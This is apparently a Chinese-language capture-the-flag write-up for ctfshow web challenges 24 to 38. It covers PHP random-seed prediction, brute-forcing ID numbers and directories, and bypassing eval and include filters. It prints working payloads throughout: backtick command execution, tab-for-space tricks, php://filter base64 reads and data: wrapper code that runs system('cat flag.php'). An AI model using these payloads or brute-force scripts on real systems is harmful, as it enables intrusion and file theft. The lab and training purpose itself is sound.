// ZE
ctfshow{f16c4894-48b4-41dd-bf26-e6c3a45a8af8}
web24[mt_srand]
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-03 13:26:39
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-03 13:53:31
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
include("flag.php");
if(isset($_GET['r'])){
$r = $_GET['r'];
mt_srand(372619038);
if(intval($r)===intval(mt_rand())){
echo $flag;
}
}else{
highlight_file(__FILE__);
echo system('cat /proc/version');
}
?> Linux version 4.15.0-134-generic (buildd@lgw01-amd64-035) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #138-Ubuntu SMP Fri Jan 15 10:52:18 UTC 2021 Linux version 4.15.0-134-generic (buildd@lgw01-amd64-035) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #138-Ubuntu SMP Fri Jan 15 10:52:18 UTC 2021php的随机数是根据种子数生成的,所以知道种子数相当于知道了后续所有随机数序列。
<?php
mt_srand(372619038);
echo mt_rand();
//1155388967
web25[mt_srand]
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-03 13:56:57
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-03 15:47:33
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
include("flag.php");
if(isset($_GET['r'])){
$r = $_GET['r'];
mt_srand(hexdec(substr(md5($flag), 0,8)));
$rand = intval($r)-intval(mt_rand());
if((!$rand)){
if($_COOKIE['token']==(mt_rand()+mt_rand())){
echo $flag;
}
}else{
echo $rand;
}
}else{
highlight_file(__FILE__);
echo system('cat /proc/version');
}
Linux version 4.15.0-134-generic (buildd@lgw01-amd64-035) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #138-Ubuntu SMP Fri Jan 15 10:52:18 UTC 2021 Linux version 4.15.0-134-generic (buildd@lgw01-amd64-035) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #138-Ubuntu SMP Fri Jan 15 10:52:18 UTC 2021先./?r=0得到第一次mt_rand的负值748251799

然后用php_mt_seed`爆破种子数吧

得到六个对应不同系统环境的种子数,因为上一题我是在php7环境算的,没问题,所有就拿php7去验算一遍。
<?php
function fuck($i){
mt_srand($i);
$f = mt_rand();
if ($f == 748251799){
return mt_rand()+mt_rand();
}
}
echo fuck(1448670724)."n";
echo fuck(1448670725)."n";
echo fuck(575534922)."n";
echo fuck(608125702)."n";
echo fuck(2575729271)."n";
echo fuck(2656555094)."n";
//3356577139
//1337536129然后设一下cookie访问./?r=748251799,在token=3356577139的时候得到flag


ctfshow{38496b53-16d2-40de-b529-af298b6c4b4a}
web26[抓包]
这题很奇怪,直接抓包就能出

ctfshow{a0bd74a4-1739-4053-bb15-0a35f5bef6b7}
web27[账号收集]
打开发现是个教务系统,首先想着能不能利用下面公开的学生信息直接搞到账号密码

然后试着用身份证的验算位去爆破合法身份证

def checkIDNumber(num_str):
str_to_int = {'0': 0, '1': 1, '2': 2, '3': 3, '4': 4, '5': 5,
'6': 6, '7': 7, '8': 8, '9': 9, 'X': 10}
check_dict = {0: '1', 1: '0', 2: 'X', 3: '9', 4: '8', 5: '7',
6: '6', 7: '5', 8: '4', 9: '3', 10: '2'}
assert len(num_str) == 18
check_num = 0
for index, num in enumerate(num_str):
if index == 17:
right_code = check_dict.get(check_num % 11)
if num == right_code:
return True
else:
return False
check_num += str_to_int.get(num) * (2 ** (17 - index) % 11)
import requests
if __name__ == '__main__':
for year in range(1990, 2000):
for month in range(1, 13):
for day in range(1, 32):
# print(str(year) + ("0" + str(month))[-2:] + ("0" + str(day))[-2:])
num_str = '621022' + str(year) + ("0" + str(month))[-2:] + ("0" + str(day))[-2:] + '5237'
if checkIDNumber(num_str):
data = {
'a':'高先伊',
'p':num_str,
}
r = requests.post("http://9b942f9a-035b-41a3-9a76-2519aec7e97e.chall.ctf.show:8080/info/checkdb.php", data= data).json()
if(r['0'] != "error"):
print(num_str)
print(num_str)

ctfshow{02c2feb9-db89-44c6-9e81-eec7c6e50d77}
web28[目录爆破]
这题其实刚开始比较懵逼,因为知道是爆破文件位置但是这无异于大海捞针,当时做的时候没有hint,爆了三四种路径格式才成功。现在直接照着hint给的格式爆就完事
from requests import get
def fuck():
for i in range(0, 100):
for j in range(0, 100):
print(i, j)
if get(f"http://d9773c5c-6f71-49ac-b19d-5237a0c9d268.chall.ctf.show:8080/{i}/{j}/", allow_redirects=False).status_code != 403:
return f"http://d9773c5c-6f71-49ac-b19d-5237a0c9d268.chall.ctf.show:8080/{i}/{j}/"
if __name__ == '__main__':
print(fuck())
# http://d9773c5c-6f71-49ac-b19d-5237a0c9d268.chall.ctf.show:8080/72/20/

ctfshow{60b39b18-e70c-4cd0-a5e4-7deb336af1f6}
命令执行
web29[eval+过滤]
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:26:48
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}方法很多,这里给两种操作。(由于浏览器的html解析逻辑,会把php当成注释处理,所以一定要记得看html以保证看到的是真的返回)
// payload
列文件
?c=echo%20`ls`;
?c=eval($_GET['d']);&d=echo `ls`;
读文件
?c=echo `cat fla*`;
?c=echo `cat fla?.php`;
?c=eval($_GET['d']);&d=echo `cat flag.php`;
ctfshow{1d5d8d07-8623-4437-80f2-5a2454b9f36d}
web30[eval+过滤]
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:42:26
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}这题payload可以直接用上一题的,因为咱们用`替代了system,至于php这个文件名的屏蔽,上面payload有两句都是不包含php的。
ctfshow{bb6d3fc9-9491-46bd-884b-1c7a4fd2c15f}
web31[eval+过滤]
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:49:10
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}这题把空格 和单引号'给过滤了,所以上面的payload都不顶了,不过问题不大,制表符%09可以代替空格。至于对cat,用more、less、/bin/ca*都是可以的。
// payload
列文件
?c=echo%09`ls`;
读文件
?c=echo%09`/bin/ca*%09fla*`;
ctfshow{e5fee8d7-6729-483c-b282-d1fe07c3c63c}
web32[eval+过滤]
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:56:31
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}这题把反引号给过滤了,直接裂开,想用其他命令执行的都行似乎都得带个括号,但括号(也被过滤了,于是上网找了个include,不过include里的echo啥的不会成功,所以得配合php://filter/convert.base64-encode/伪协议来搞;然后关于;的过滤,可以使用?>来结束语句。
// payload
?c=include%09$_GET["wkr"]%09?>&wkr=php://filter/convert.base64-encode/resource=flag.php
ctfshow{6ddf6f3a-5f47-4b76-a939-4903d296da57}
web33[eval+过滤]
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 02:22:27
# @email: [email protected]
# @link: https://ctfer.com
*/
//
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\"/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}这题把双引号"给过滤了,但是_GET和_POST是可以传参数字的(而且好像并不是数组)。
// payload
?c=include%09$_GET[0]%09?>&0=php://filter/convert.base64-encode/resource=flag.php
ctfshow{70ff7b7b-8b0f-498b-81b9-b971e78a1469}
web34[eval+过滤]
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 04:21:29
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}这题过滤并不影响咱的payload,直接冲

ctfshow{5f2e031b-7c89-452d-833d-8069afba4c95}
web35[eval+过滤]
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 04:21:23
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}这题的过滤还是不影响咱的payload,继续冲

ctfshow{eca6a1bc-18c7-4409-8a19-b8a0a14e2c90}
web36[eval+过滤]
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 04:21:16
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=|\/|[0-9]/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}这题把数字也给过滤了,有点难受了,不过咱可以算个数字出来,比如说e-e=0
// payload
?c=include%09$_GET[e-e]%09?>&0=php://filter/convert.base64-encode/resource=flag.php
ctfshow{57217558-e66d-4a60-a5ee-5771f33e744a}补充:上面是我想复杂了,
_GET和_POST是可以不用引号直接传字符串的...
web37[include+过滤]
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:18:55
# @email: [email protected]
# @link: https://ctfer.com
*/
//flag in flag.php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
include($c);
echo $flag;
}
}else{
highlight_file(__FILE__);
}这题理论上是可以用file://的二次编码做的,即file:///var/www/html/fla%2567.php,但是不知道为啥走不通(可能是我太菜了)
于是用了data:伪协议来命令执行。
// payload
?c=data:text/plain,<?php system("cat fla*");?>
ctfshow{7c6fd29a-c002-4a6a-8d2c-b6432d9425d4}
web38
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:23:36
# @email: [email protected]
# @link: https://ctfer.com
*/
//flag in flag.php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|php|file/i", $c)){
include($c);
echo $flag;
}
}else{
highlight_file(__FILE__);
}这题把php给ban了,不过问题不大,data:是支持好些编码的,这里咱换成base64整(因为不用绕flag过滤了,所以明文用的是<?php system("cat flag.php");?>)。
// payload
